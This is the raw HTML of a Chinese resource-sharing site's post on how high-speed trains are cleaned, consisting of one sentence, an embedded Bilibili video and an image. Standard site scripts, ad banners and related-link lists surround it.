

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ny520.vip/?post=6193
body_size: 19429
content:

  <!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>高铁是如何清洗的？-柠柚资源网</title>
        <meta name="keywords" content="柠柚资源网, 柠檬资源分享, 最全资源网站,几百米长的高铁，45分钟即可清洗完成。iOS链接..." />
        <meta name="description" content="几百米长的高铁，45分钟即可清洗完成。iOS链接..."/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <meta name="renderer" content="webkit"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!--<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <script src="//cdn.bootcss.com/jquery/1.11.3/jquery.js"></script>-->
    <link rel="icon" href="https://www.ny520.vip/content/templates/xiaosou/lib/img/favicon.ico"/>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery/jquery.js"></script>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/article.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.css" />
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/jquery.emoji.css"/>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.emoji.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/emoji.list.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layui.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/font.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/common.css?v=20240306" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layer.css" type="text/css" media="all"/>
    <script type="text/javascript">
jQuery(function(){
    NProgress.configure({
        showSpinner: true    });

    NProgress.start();

    document.onreadystatechange = function() {
        "complete" == document.readyState && setTimeout(NProgress.done, 400);
    }
});
</script>
<script src="https://www.ny520.vip/content/plugins/nprogress/js/nprogress.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://www.ny520.vip/content/plugins/nprogress/css/blue.css" />
<style type='text/css'>
@-webkit-keyframes masked-animation{0%{background-position:0 0}
100%{background-position:-100% 0}
}</style>
<script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/html2canvas.js"></script><script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/yoniu.js"></script><script type="text/javascript">  window.c_n18 = '柠柚,柠柚网'; window.c_n19 = ',';</script>

<!--- 代码高亮插件的前台输出区 --->
	<style>
		pre,pre code {
			color: #ffffff00;
			border-radius:0;
			border:0 !important;
			outline:0;
			vertical-align:baseline;
			background:transparent
		}
		pre{
			padding: 0 !important
		}
		pre code {
			margin: 0!important
		}
		 
		.hljs {
			border-radius: 0px!important
		}
		.hljs-line-numbers{
			user-select: none;
			margin: 0!important;
			padding-right: 0!important
		}
				pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}.hljs{background:#1c1b19!important;color:#fce8c3}.hljs-literal,.hljs-quote,.hljs-subst{color:#fce8c3}.hljs-symbol,.hljs-type{color:#68a8e4}.hljs-deletion,.hljs-keyword{color:#ef2f27}.hljs-attribute,.hljs-function,.hljs-name,.hljs-section,.hljs-selector-attr,.hljs-selector-class,.hljs-selector-id,.hljs-selector-pseudo,.hljs-title{color:#fbb829}.hljs-class,.hljs-code,.hljs-property,.hljs-template-variable,.hljs-variable{color:#0aaeb3}.hljs-addition,.hljs-bullet,.hljs-regexp,.hljs-string{color:#98bc37}.hljs-built_in,.hljs-params{color:#ff5c8f}.hljs-selector-tag,.hljs-template-tag{color:#2c78bf}.hljs-comment,.hljs-link,.hljs-meta,.hljs-number{color:#918175}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}
	</style>
	<script src="https://www.ny520.vip/content/plugins/hljs/hljs_src/highlight.min.js"></script>
	<script src="https://www.ny520.vip/content/plugins/hljs/LineNumber.js"></script>
	<script>
		hljs.highlightAll()
		hljs.initLineNumbersOnLoad()
	</script>
	<!-- 自定义外观扩展 -->
	<!-- 名字 - Mac风格(亮) -->
<!-- 作者 - 串串狗xk -->
<style>
    pre {
        background: #eee!important;
        border-radius: 6px;
        box-shadow: 1px 6px 12px 2px #dedede;
    }
    pre:before {
        content: " ";
        display: block;
        width: 12px;
        height: 12px;
        margin: 10px;
        position: initial;
        border-radius: 50%;
        background: #fc625d;
        box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
        z-index: 2
    }
    pre code {
        /* unset */
    }
    .hljs {
        /* unset */
    }
    .hljs-line-numbers{
        font-family: Consolas,Monaco,'Andale Mono','Ubuntu Mono',monospace;
        padding-right: 10px!important;
        text-align: right;
        color: #b3b3b3;
        background: #ffffff!important;
    }
    .hljs_lang {
        font-size: 16px;
        user-select: none;
        display: block;
        width: 100%;
        margin-top: -28px;
        margin-bottom: 4px;
        padding-right: 16px;
        color:#886353;
        text-align: right;
    }
    /* 模仿自:https://www.xcnte.com/archives/377/ */
</style>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script defer>
    $(document).ready(function(){
        for( let i = 0; i < $("pre").length; i++){
            let resource =$("pre:eq("+ i +")").html()
            let lang = (resource.match(/(?<=language\-)[a-z]+/i)[0]) ? (resource.match(/(?<=language\-)[a-z]+/i)[0]) : ''

            if(lang == "cpp") lang = "c++"
            if(lang == "csharp") lang = "c#"
            $("pre:eq("+ i +")").html("<span class='hljs_lang' >"+ lang +"</span>" + resource)
        }
    })
</script>

	<!-- 自定义外观扩展（结束）-->

<!--- 代码高亮插件的前台输出区（结束）--->

<canvas width="100%" height="100%" style="position: fixed; left: 0px; top: 0px; z-index: 2147483647; pointer-events: none;"></canvas>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><style>#catcat{position:fixed;bottom:40px;right:-5px;width:57px;height:70px;background-image:url(https://www.ny520.vip/content/plugins/ixc_Cat/mao.svg);background-position:center;background-size:cover;background-repeat:no-repeat;transition:background .3s}#catcat:hover{background-position:60px 50%}</style>
        <style>
        
    </style>
    <style>
                ::-webkit-scrollbar-thumb {
            min-height: 0;
            background-color: #5298ff;
            background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .4) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .4) 75%, transparent 75%, transparent);
        }
            </style>
    <style>.header-top {background: linear-gradient(90deg,#9c4dff 0,#42a7ff 100%);}
.header-top .tj
span {
    float: left;
    margin-right: 0px;
    color: #fff;
</style></style>
    <!--放在此处，防止图片加载失败-->
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
    <script type="text/javascript">
        var api_page = "/Api/";
        var theme_url = "https://www.ny520.vip/content/templates/xiaosou/";

        $(function() {
            try {
                $("img.lazy").lazyload({
                    effect: "fadeIn",
                    threshold: 200,
                    placeholder : "https://www.ny520.vip/content/templates/xiaosou/lib/images/lazyload.gif?v=2023",
                });

            }catch (error) {
                for(var i=0;i < $("img.lazy").length; i++){
                    if($("img.lazy")[i].dataset.original){
                        $("img.lazy")[i].src = $("img.lazy")[i].dataset.original;
                    }                }
                console.log('lazyload [js找不到异常]')
            }
        });

    </script>
    
</head>
<body class="indexx">
<header>
    <div class="header-top">
        <div class="header-important container">
            <div class="tj rl">
                <span>最全的柠檬资源分享平台</span>
            </div>
            <div class="tg fr">
                <span><a href="/admin/" target="_blank"style="color: #fff;‘">登录投稿</a></span>
<span>|</span>
<span><a href="https://www.ny520.vip/?sort=31" target="_blank"style="color: #fff;‘">网站公告</a></span>
<span>|</span>
<span><a href="/ad.html" target="_blank"style="color: #fff;‘">广告投放</a></span>
<span>|</span>
<span><a href="http://nyw.3vcn.work" target="_blank"style="color: #fff;‘">本站临时发布页</a></span>
<span>|</span>
<span><a href="https://www.ayzyw.cc/" target="_blank"style="color: #fff;‘">发布页</a></span>
<span>|</span>
            </div>
        </div>
    </div>
    <div class="header-important">
        <div class="container layui-clear">
            <a href="/" class="logo">
                <img src=https://www.ny520.vip/content/uploadfile/tpl_options//logo.png alt="高铁是如何清洗的？" alt="">
            </a>
            <div class="layui-form search" style="z-index: 100;">
                <form method="get" action="https://www.ny520.vip/index.php">
                    <input type="text" placeholder="搜一下它不香吗?" value="" class="text" name="keyword"/>
                    <select name="typeid" lay-verify="">
                        <option value='0' selected='1'>全部栏目</option>
                         <option value='30'>更多栏目</option>
 <option value='1'>软件仓库</option>
 <option value='4'>活动资讯</option>
 <option value='12'>技术教程</option>
 <option value='15'>软件源码</option>
 <option value='19'>网站源码</option>
 <option value='24'>值得一看</option>
 <option value='32'>宅家自学</option>
                    </select>
                    <button type="submit" class="submit iconfont icon-search"></button>
                </form>
            </div>

            	<a href="/ad.html" target="_block"><img src=https://www.ny520.vip/content/uploadfile/202402/5e331709127022.png alt="高铁是如何清洗的？" class="logo-right-decation"></a>	                    </div>
        
        
        
        <!--首页全站顶部·广告位置-->
        <div class="dingbu" style="max-width: 1200px;
    margin: 0 auto;">
            <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://www.hkzyw.top/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=/content/uploadfile/202512/c84f1766332151.gif alt="高铁是如何清洗的？" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div><div>
                     <a href="/?action=go&url=https://ayw.youmiao.me/ds/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202409/9b761725185011.png alt="高铁是如何清洗的？" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>        </div>
        
        
        
    </div>
        <div id="top-header-nav" class="header-nav mb">
        <div class="header-nav-main container">
            	 <ul class="layui-nav fly-nav">
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/" >网站首页</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=1" >软件仓库</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=2">电脑工具</a></dd><dd><a href="https://www.ny520.vip/?sort=3">手机软件</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=4" >活动资讯</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=5">流量活动</a></dd><dd><a href="https://www.ny520.vip/?sort=6">QQ活动</a></dd><dd><a href="https://www.ny520.vip/?sort=7">话费活动</a></dd><dd><a href="https://www.ny520.vip/?sort=8">现金红包</a></dd><dd><a href="https://www.ny520.vip/?sort=9">游戏活动</a></dd><dd><a href="https://www.ny520.vip/?sort=10">实物活动</a></dd><dd><a href="https://www.ny520.vip/?sort=11">微信活动</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=12" >技术教程</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=13">QQ技术</a></dd><dd><a href="https://www.ny520.vip/?sort=14">微信技术</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=15" >软件源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=16">E语言源码</a></dd><dd><a href="https://www.ny520.vip/?sort=17">E4A源码</a></dd><dd><a href="https://www.ny520.vip/?sort=18">iAPP源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=19" >网站源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=20">Emlog模板</a></dd><dd><a href="https://www.ny520.vip/?sort=21">Emlog插件</a></dd><dd><a href="https://www.ny520.vip/?sort=22">PHP源码</a></dd><dd><a href="https://www.ny520.vip/?sort=23">HTML源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=32" >宅家自学</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=24" >值得一看</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=33">每日新闻60s</a></dd><dd><a href="https://www.ny520.vip/?sort=25">热门事件</a></dd><dd><a href="https://www.ny520.vip/?sort=26">骗术揭秘</a></dd><dd><a href="https://www.ny520.vip/?sort=27">交流杂谈</a></dd><dd><a href="https://www.ny520.vip/?sort=28">好文分享</a></dd><dd><a href="https://www.ny520.vip/?sort=29">找点乐子</a></dd>			</dl>
            
            
		</li>
		</ul>
        </div>
        <div class="mobile-show pr">
            <div id="mobile-menu-button" class="menu-icon"><div class="line-1"></div> <div class="line-2"></div> <div class="line-3"></div></div>
        </div>
        <div class="sjj_nav"></div>
    </div>
        </header>
<div class="index-container layui-clear">
    
    <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://ayzy.site/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202306/fa031686668349.gif alt="高铁是如何清洗的？" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>
    <div class="article_content layui-clear">
        <div class="left">
            <h1 class="article-title">高铁是如何清洗的？</h1>
            <div class="article-bq layui-clear">
                <span class="bq-zz"><i class="layui-icon layui-icon-username"></i>柠柚</span>
                <time><i class="iconfont icon-time"></i>2023-12-4 13:00:21</time>
                <b class="bq-wg"><i class="iconfont icon-collect"></i>            <a href="https://www.ny520.vip/?sort=28">好文分享</a>
    </b>
                <!--                    <b class="bq-qr fr"><i class="iconfont icon-qr"></i><div class="qrcode-box">扫码手机访问<em id="qrcode2"><img width="100px" src=/content/plugins/yoniu_poster/qrcode.php?data= alt="高铁是如何清洗的？"></em></div></b>
-->                    <a href="#article-pl"><b class="bq-pl fr"><i class="iconfont icon-comment"></i><font class="comment-count">0</font></b></a>
            </div>
            <div class="article-content"><p><span><span><p>几百米长的高铁，45 分钟即可清洗完成。<a href="https://www.bilibili.com/video/BV1a14y1a7dJ/" rel="noopener" target="_blank">iOS 链接</a></p><p><iframe src="https://player.bilibili.com/player.html?aid=975462496&bvid=BV1244y1t7Et&cid=405354780&p=1" scrolling="no" border="0" frameborder="no" framespacing="0" allowfullscreen="true" data-origwidth="" data-origheight="" style="width:100%;height:400px;"></iframe></p><p><img alt="高铁是如何清洗的？" decoding="async" src=../content/uploadfile/data/0ec299b8ec364baf8f51f7fba8accd0d.jpeg alt="高铁是如何清洗的？"/></p></div>

            
	<script type="text/javascript">
		function show_yp(){
			window.scrollTo(0, 0);
			document.body.setAttribute("class","active-yp");
			document.getElementById("yp-hide").style.visibility = "visible";
		}
		function close_yp(){
			var DomClass = document.body.getAttribute("class");
			DomClass = DomClass.replace("active-yp","");
			document.body.setAttribute("class",DomClass);
			document.getElementById("yp-hide").style.visibility = "hidden";
		}
		function load_yp(){
			h2c_();
		}
	</script>
	<div style="font-size:16px; margin:10px 15px;"><p><b>推荐阅读：</b></p><p id="related_log" style="font-size:14px;line-height: 2.0; margin:10px 10px;"><a href="https://www.ny520.vip/?post=4350">帮助各大直播平台，主播收益提现，日赚2000起，长期可做，月入10万+</a><br><a href="https://www.ny520.vip/?post=35">腾讯新出的视频制作神器 太TM牛B了</a><br><a href="https://www.ny520.vip/?post=36">去TMD的音乐VIP 这个网站永久免费！</a><br><a href="https://www.ny520.vip/?post=37">真正的秒播 超多资源 一次看爽！</a><br><a href="https://www.ny520.vip/?post=34">免费听遍全网音乐 暴打某Q某易云</a><br><a href="https://www.ny520.vip/?post=7418">众所周知，卧龙与凤雏不会单独出现</a><br><a href="https://www.ny520.vip/?post=5666">我还以为东北的腐竹这么大</a><br><a href="https://www.ny520.vip/?post=6150">挑战无补给荒野生存 3 天</a><br><a href="https://www.ny520.vip/?post=6083">零号ChatGPT机器人免费开放注册，免费使用~！</a><br><a href="https://www.ny520.vip/?post=5653">披头士乐团职业生涯最后一首新歌 Now And Then</a><br></p></div><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/nly_reward/style/style.css" type="text/css" media="all" as="style">

<footer class="entry-footer last-foot">
			<div class="readlist ds-reward-stl">
				<div class="read_outer zanter" title="打赏">
					<p class="dasbox"><a href="javascript:;" onclick="reward()" class="dashang" title="打赏，支持一下"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/btn.jpg" alt="" style="width: 100px;height: 50px;"/></p>
				</div>								
				</div>
		</footer>

<div class="hidebody"></div>
<div class="showbody">
	<a class="showbody_c" href="javascript:void(0)" onclick="reward()" title="关闭"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/close.png" alt="取消" /></a>
	<div class="reward_img">
		<img class="alipay_qrcode" src="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg" alt="微信二维码" />
	</div>
	<div class="reward_bg">
<div class="pay_box choice" data-id="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/wechat.svg" alt="微信二维码" /></span>
		</div>
		<div class="pay_box" data-id="https://www.ny520.vip/content/plugins/nly_reward/style/images/nly_alipay.png">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/alipay.svg" alt="支付宝二维码" /></span>
		</div>
	</div>
</div>
<script>
$(function(){
	$(".pay_box").click(function(){
		$(this).addClass('choice').siblings('.pay_box').removeClass('choice');
